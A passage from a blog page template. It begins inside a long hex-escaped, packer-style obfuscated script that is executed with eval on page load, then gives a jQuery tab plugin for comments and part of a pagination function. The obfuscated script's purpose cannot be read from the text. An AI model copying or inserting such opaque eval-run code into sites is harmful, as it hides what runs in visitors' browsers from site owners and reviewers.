\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var 